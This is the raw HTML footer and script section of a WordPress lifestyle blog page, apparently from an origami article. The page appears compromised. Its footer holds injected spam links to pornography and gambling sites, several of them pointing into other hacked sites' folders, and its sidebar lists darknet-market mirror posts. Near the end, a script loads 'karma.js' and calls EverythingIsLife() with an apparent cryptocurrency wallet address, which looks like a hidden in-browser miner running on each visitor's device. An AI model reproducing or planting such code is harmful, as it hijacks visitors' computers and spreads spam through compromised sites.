            <li class="jl_sli_tumblr jl_shli"><a class="jl_sshl" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fmigzon.com%2F5-cute-japanese-origami-ideas-for-beginners%2F&name=5%20Cute%20Japanese%20Origami%20Ideas%20for%20Beginners" rel="nofollow"><i class="jli-tumblr"></i></a></li>
            <li class="jl_sli_line jl_shli"><a class="jl_sshl" href="https://social-plugins.line.me/lineit/share?url=https%3A%2F%2Fmigzon.com%2F5-cute-japanese-origami-ideas-for-beginners%2F" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 377.76 377.76"><path class="line_bg_fill" fill-rule="evenodd" clip-rule="evenodd" fill="#3ACE01" d="M77.315 0h223.133c42.523 0 77.315 34.792 77.315 77.315v223.133c0 42.523-34.792 77.315-77.315 77.315H77.315C34.792 377.764 0 342.972 0 300.448V77.315C0 34.792 34.792 0 77.315 0z"></path><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M188.515 62.576c76.543 0 138.593 49.687 138.593 110.979 0 21.409-7.576 41.398-20.691 58.351-.649.965-1.497 2.031-2.566 3.209l-.081.088c-4.48 5.36-9.525 10.392-15.072 15.037-38.326 35.425-101.41 77.601-109.736 71.094-7.238-5.656 11.921-33.321-10.183-37.925-1.542-.177-3.08-.367-4.605-.583l-.029-.002v-.002c-64.921-9.223-114.222-54.634-114.222-109.267-.002-61.292 62.049-110.979 138.592-110.979z"></path><path fill-rule="evenodd" clip-rule="evenodd" fill="#3ACE01" d="M108.103 208.954h27.952c3.976 0 7.228-3.253 7.228-7.229v-.603c0-3.976-3.252-7.228-7.228-7.228h-20.121v-45.779c0-3.976-3.252-7.228-7.228-7.228h-.603c-3.976 0-7.228 3.252-7.228 7.228v53.609c0 3.977 3.252 7.23 7.228 7.23zm173.205-33.603v-.603c0-3.976-3.253-7.228-7.229-7.228h-20.12v-11.445h20.12c3.976 0 7.229-3.252 7.229-7.228v-.603c0-3.976-3.253-7.228-7.229-7.228h-27.952c-3.976 0-7.228 3.252-7.228 7.228v53.609c0 3.976 3.252 7.229 7.228 7.229h27.952c3.976 0 7.229-3.253 7.229-7.229v-.603c0-3.976-3.253-7.228-7.229-7.228h-20.12v-11.445h20.12c3.976.002 7.229-3.251 7.229-7.226zm-53.755 31.448l.002-.003a7.207 7.207 0 0 0 2.09-5.07v-53.609c0-3.976-3.252-7.228-7.229-7.228h-.603c-3.976 0-7.228 3.252-7.228 7.228v31.469l-26.126-35.042c-1.248-2.179-3.598-3.655-6.276-3.655h-.603c-3.976 0-7.229 3.252-7.229 7.228v53.609c0 3.976 3.252 7.229 7.229 7.229h.603c3.976 0 7.228-3.253 7.228-7.229v-32.058l26.314 35.941c.162.252.339.494.53.724l.001.002c.723.986 1.712 1.662 2.814 2.075.847.35 1.773.544 2.742.544h.603a7.162 7.162 0 0 0 3.377-.844c.723-.344 1.332-.788 1.761-1.311zm-71.208 2.155h.603c3.976 0 7.228-3.253 7.228-7.229v-53.609c0-3.976-3.252-7.228-7.228-7.228h-.603c-3.976 0-7.229 3.252-7.229 7.228v53.609c0 3.976 3.253 7.229 7.229 7.229z"></path></svg></a></li>
            <li class="jl_sli_mil jl_shli"><a class="jl_sshm" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow"><i class="jli-mail"></i></a></li>
        </ul>
        </div>
</div>                                                                                        <div class="jl_auth_single">
                                    <div class="author-info jl_info_auth">
                                        <div class="author-avatar">
                                            <a href="https://migzon.com/author/grace-diyenthusiast/">
                                                <img alt='mm' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class='avatar avatar-165 photo' height='165' width='165' data-lazy-src="https://migzon.com/wp-content/uploads/2023/11/20231109_104958340_iOS-150x150.webp" /><noscript><img alt='mm' src='https://migzon.com/wp-content/uploads/2023/11/20231109_104958340_iOS-150x150.webp' class='avatar avatar-165 photo' height='165' width='165' /></noscript>                                            </a>
                                        </div>
                                        <div class="author-description">
                                        <div class="jl_auth_lbl">Written by</div>
                                            <h5 class="jl_fe_title">
                                                <a href="https://migzon.com/author/grace-diyenthusiast/">
                                                    Grace DIYEnthusiast                                                </a>
                                            </h5>
                                            <p>Hey DIY enthusiasts! I'm Grace, your go-to expert for all things home improvement and hands-on projects. From simple fixes to ambitious endeavors, I'm here to share my passion for turning visions into reality. Let's embark on a DIY journey together!</p>
                                                <ul class="jl_auth_link clearfix">
                                                    
    
                                                                                

    </ul>
                                        </div>
                                    </div>
                                </div>                                
                                                                                                                    
                                                    </div>
                </div>
            </div>
                            <div class="jlc-col-md-4 jl_smmain_side">
                    <div class="jl_sidebar_w">
                        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://migzon.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://migzon.com/1win-zerkalo-rabochee-na-segodnya/">1Win: зеркало рабочее на сегодня</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://migzon.com/%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%81%d0%b0%d0%b9%d1%82-kraken/">ЗЕРКАЛО МАГАЗИН ДАРКНЕТ КРАКЕН САЙТ KRAKEN</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://migzon.com/%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%82%d0%be%d1%80-%d1%88%d0%be%d0%bf/">ЗЕРКАЛО САЙТ КРАКЕН ТОР ШОП</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://migzon.com/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-shop-kraken-darknet-onion-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0/">КРАКЕН SHOP KRAKEN DARKNET ONION ССЫЛКА</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://migzon.com/new/">new</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div>                    </div>
                </div>
                    </div>        
    </div>
            <div class="jl_relsec_wrap">
            <div class="jl_relsec">
                <div class="jl_relsec_in">
                <h4>Related Articles</h4>
                    <div class="jl_rel_posts">
                        <div class="jl_cgrid_layout">
					<div class="jl_img_holder">
			    <div class="jl_imgw jl_radus_e">
			        <div class="jl_imgin">
			                    <img width="680" height="580" src="https://migzon.com/wp-content/uploads/2024/01/Embracing-slow-living-in-a-fast-paced-world-20x15.jpg" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="Embracing slow living in a fast-paced world" decoding="async" data-src="https://migzon.com/wp-content/uploads/2024/01/Embracing-slow-living-in-a-fast-paced-world-680x580.jpg" /> 
			        </div>
			        			        <a class="jl_imgl" href="https://migzon.com/embracing-slow-living-in-a-fast-paced-world/"></a>
                    			    </div>
			</div>
				<div class="jl_fe_text">
			<span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat51" href="https://migzon.com/category/lifestyle/"><span>Lifestyle</span></a></span>			<h3 class="jl_fe_title"><a href="https://migzon.com/embracing-slow-living-in-a-fast-paced-world/">Embracing Slow Living in a Fast-Paced World</a></h3>
			<p class="jl_fe_des">Welcome to a world that never sleeps, where time flies by in... </p>
			<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://migzon.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="post-date">January 10, 2024</span></span>		</div>
	</div>
    <div class="jl_cgrid_layout">
					<div class="jl_img_holder">
			    <div class="jl_imgw jl_radus_e">
			        <div class="jl_imgin">
			                    <img width="680" height="580" src="https://migzon.com/wp-content/uploads/2024/01/Parenting-in-the-digital-age-Nurturing-kids-well-being-20x15.jpg" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="Parenting in the digital age: Nurturing kids&#039; well-being" decoding="async" data-src="https://migzon.com/wp-content/uploads/2024/01/Parenting-in-the-digital-age-Nurturing-kids-well-being-680x580.jpg" /> 
			        </div>
			        			        <a class="jl_imgl" href="https://migzon.com/parenting-in-the-digital-age-ensure-kids-well-being/"></a>
                    			    </div>
			</div>
				<div class="jl_fe_text">
			<span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat51" href="https://migzon.com/category/lifestyle/"><span>Lifestyle</span></a></span>			<h3 class="jl_fe_title"><a href="https://migzon.com/parenting-in-the-digital-age-ensure-kids-well-being/">Parenting in the Digital Age: Ensure Kids&#8217; Well-Being</a></h3>
			<p class="jl_fe_des">In today&#8217;s digital age, parenting has evolved to include the complex challenge... </p>
			<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://migzon.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="post-date">January 10, 2024</span></span>		</div>
	</div>
    <div class="jl_cgrid_layout">
					<div class="jl_img_holder">
			    <div class="jl_imgw jl_radus_e">
			        <div class="jl_imgin">
			                    <img width="680" height="580" src="https://migzon.com/wp-content/uploads/2024/01/Cultivating-indoor-urban-gardens-in-small-spaces-20x15.jpg" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="Cultivating indoor urban gardens in small spaces" decoding="async" data-src="https://migzon.com/wp-content/uploads/2024/01/Cultivating-indoor-urban-gardens-in-small-spaces-680x580.jpg" /> 
			        </div>
			        			        <a class="jl_imgl" href="https://migzon.com/grow-your-indoor-urban-gardens-in-small-spaces/"></a>
                    			    </div>
			</div>
				<div class="jl_fe_text">
			<span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat51" href="https://migzon.com/category/lifestyle/"><span>Lifestyle</span></a></span>			<h3 class="jl_fe_title"><a href="https://migzon.com/grow-your-indoor-urban-gardens-in-small-spaces/">Grow Your Indoor Urban Gardens in Small Spaces</a></h3>
			<p class="jl_fe_des">Living in a big city doesn&#8217;t mean you can&#8217;t enjoy the benefits... </p>
			<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://migzon.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="post-date">January 8, 2024</span></span>		</div>
	</div>
    <div class="jl_cgrid_layout">
					<div class="jl_img_holder">
			    <div class="jl_imgw jl_radus_e">
			        <div class="jl_imgin">
			                    <img width="680" height="580" src="https://migzon.com/wp-content/uploads/2024/01/Financial-independence-strategies-for-the-gig-economy-20x15.jpg" class="attachment-wesper_layouts size-wesper_layouts jl-lazyload lazyload wp-post-image" alt="Financial independence strategies for the gig economy" decoding="async" data-src="https://migzon.com/wp-content/uploads/2024/01/Financial-independence-strategies-for-the-gig-economy-680x580.jpg" /> 
			        </div>
			        			        <a class="jl_imgl" href="https://migzon.com/gig-economy-achieve-financial-independence-now/"></a>
                    			    </div>
			</div>
				<div class="jl_fe_text">
			<span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat51" href="https://migzon.com/category/lifestyle/"><span>Lifestyle</span></a></span>			<h3 class="jl_fe_title"><a href="https://migzon.com/gig-economy-achieve-financial-independence-now/">Gig Economy: Achieve Financial Independence Now</a></h3>
			<p class="jl_fe_des">Welcome to the world of the gig economy, where freelancers and contractors... </p>
			<span class="jl_post_meta"><span class="jl_author_img_w">By<a href="https://migzon.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="post-date">January 8, 2024</span></span>		</div>
	</div>
                    </div>
                </div>
            </div>
        </div>
    </div><footer id="footer-container" class="jl_foot_wrap">
  <div class="footer-columns">
        <div class="jlc-container">
            <div class="jlc-row">
                                        <div class="jlc-col-md-4">
                        <div id="text-2" class="widget widget_text">			<div class="textwidget"><div class="container">
    <span><br />
	<a style="color:#FFFFFF;" href="https://dicrotin.com" rel="dofollow">Bokep Indonesia Terbaru</a><br />
    <a style="color:#FFFFFF;" href="https://dicrotin.com/category/bokep-jepang" rel="dofollow">Bokep Jepang Jav</a><br />
    <a style="color:#FFFFFF;" href="https://dicrotin.com/category/bokep-indonesia/bokep-jilbab" rel="dofollow">Bokep ukthi jilbab</a><br />
    <a style="color:#FFFFFF;" href="https://carriagedrivingworld.com/" rel="dofollow">GOBETASIA</a><br />
    <a style="color:#FFFFFF;" href="https://hwwrealtors.com/" rel="dofollow">DAYWINBET</a><br />
    <a style="color:#FFFFFF;" href="http://competitiveproducts.com/" rel="dofollow">GOBETASIA</a><br />
    <a style="color:#FFFFFF;" href="https://gobetnews.com" rel="dofollow">GOBET</a><br />
    <a style="color:#FFFFFF;" href="http://conflictparty.com" rel="dofollow">DAYWINBET</a><br />
	<a style="color:#FFFFFF;" href="https://foundmissingbook.com/" rel="dofollow">SLOT GACOR</a><br />
    <a style="color:#FFFFFF;" href="https://coliker.com/" rel="dofollow">BOKEP INDO</a><br />
    <a style="color:#FFFFFF;" href="https://dicrotin.online/" rel="dofollow">BOKEP INDONESIA</a><br />
	<a style="color:#FFFFFF;" href="https://dicrotin.com/category/bokep-indonesia/bokep-live" rel=">BOKEP LIVE VCS</a><br />
	<a style="color:#FFFFFF;" href="https://tahfizonline.com/daywinbet-slot-gacor-akhir-tahun.html" rel=">DAYWINBET</a><br />
	<a style="color:#FFFFFF;" href="https://kebijakankesehatanindonesia.net/templates/daywinbet/" rel=">DAYWINBET</a><br />
	<a style="color:#FFFFFF;" href="https://www.pabrikperlengkapanjalan.co.id/wp-content/uploads/2020/04/index.html" rel=">DAYWINBET</a><br />
	<a style="color:#FFFFFF;" href="https://daftar-importir.net/wp-includes/Text/daywinbet/" rel=">DAYWINBET</a><br />
	<a style="color:#FFFFFF;" href="https://bola.rakyatnesia.com/" rel=">DAYWINBET</a><br />
	<a style="color:#FFFFFF;" href="https://xhibitworld.com/wp-includes/css/dist/daywin/" style="dofollow">DAYWINBET</a><br />
	<a style="color:#FFFFFF;" href="https://windsoruniversity.us/wp-content/themes/edubin/tutor/loop/daywinbet/" rel="dofollow">SLOT GACOR</a><br />
	<a style="color:#FFFFFF;" href="https://www.regalkitchenfoods.com/new/" rel="dofollow">GOBETASIA</a><br />
  </span>
</div>
</div>
		</div>                        </div>
                        <div class="jlc-col-md-4">
                                                </div>
                        <div class="jlc-col-md-4">
                                                </div>
                                </div>
        </div>
    </div><div class="ft_s3">
        <div class="jlc-container">
            <div class="jlc-row bottom_footer_menu_text">
                <div class="jlc-col-md-12">
                    <div class="jl_ft_cw">                    
                    <div class="cp_txt">© 2023 MigZon. All Rights Reserved.</div>                        
                                                                                </div>
                </div>
            </div>
        </div>
</div>
</footer>
<div id="go-top"><a href="#go-top"><i class="jli-up-chevron-1"></i></a></div>
</div>
</div>
            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
                var wpaicgUserLoggedIn = false;
            </script>
            
<script data-minify="1" src='https://migzon.com/wp-content/cache/min/1/karma/karma.js?ver=1728827413'  defer></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://migzon.com/5-cute-japanese-origami-ideas-for-beginners/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://migzon.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script data-minify="1" src="https://migzon.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/lib/js/wpaicg-chat-pro.js?ver=1702424884" id="wpaicg-chat-pro-js" defer></script>
<script src="https://migzon.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script data-minify="1" src="https://migzon.com/wp-content/cache/min/1/wp-content/plugins/aikit/includes/js/chatbot.js?ver=1702424884" id="aikit-chatbot-js" defer></script>
<script id="aikit-chatbot-js-after">
var aikitChatbot ={"nonce":"ee2ad26e79","siteUrl":"https:\/\/migzon.com","pageContent":"","mainColor":"#7f5cff","secondaryColor":"#14b1ff","aiMessageBubbleColor":"#F0F2F7","aiMessageTextColor":"#06132B","userMessageBubbleColor":"#7f5cff","userMessageTextColor":"#ffffff","titleColor":"#ffffff","title":"Chat with us","startMessage":"Hi there! How can I help you?"}
</script>
<script data-minify="1" src="https://migzon.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1702424884" id="swv-js" defer></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/migzon.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script data-minify="1" src="https://migzon.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1702424884" id="contact-form-7-js" defer></script>
<script data-minify="1" src="https://migzon.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js?ver=1702424884" id="wpaicg-gpt-form-js" defer></script>
<script id="wpaicg-init-js-extra">
var wpaicgParams = {"ajax_url":"https:\/\/migzon.com\/wp-admin\/admin-ajax.php","search_nonce":"c2a7eadfb3","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
</script>
<script data-minify="1" src="https://migzon.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js?ver=1702424884" id="wpaicg-init-js" defer></script>
<script data-minify="1" src="https://migzon.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js?ver=1702424884" id="wpaicg-chat-script-js" defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/migzon.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://migzon.com/wp-content/themes/wesper/js/swiper.min.js?ver=1.1.1" id="swiper-js" defer></script>
<script src="https://migzon.com/wp-content/themes/wesper/js/cookie.min.js?ver=1.1.1" id="cookie-js" defer></script>
<script src="https://migzon.com/wp-content/themes/wesper/js/lazysizes.min.js?ver=1.1.1" id="lazysizes-js" defer></script>
<script src="https://migzon.com/wp-content/themes/wesper/js/glightbox.min.js?ver=1.1.1" id="glightbox-js" defer></script>
<script id="wesper-custom-js-extra">
var jlParamsOpt = {"ajaxurl":"https:\/\/migzon.com\/wp-admin\/admin-ajax.php","opt_dark":""};
</script>
<script data-minify="1" src="https://migzon.com/wp-content/cache/min/1/wp-content/themes/wesper/js/custom.js?ver=1702424884" id="wesper-custom-js" defer></script>
<script data-minify="1" src="https://migzon.com/wp-content/cache/min/1/sdks/OneSignalSDK.js?ver=1702424884" id="remote_sdk-js" defer></script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://migzon.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47e9cc1d980246b89211452c606d0407","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1735186067 -->

--- FILE ---
content_type: text/html; charset=utf-8
